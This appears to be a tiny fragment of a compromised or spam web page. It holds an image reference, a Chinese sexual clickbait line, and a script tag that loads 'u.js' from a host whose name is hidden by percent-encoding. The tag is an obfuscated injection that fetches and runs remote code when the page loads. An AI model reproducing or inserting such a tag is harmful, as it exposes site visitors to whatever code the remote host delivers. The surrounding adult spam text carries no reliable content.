 毕业了送出第一次的性爱!<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>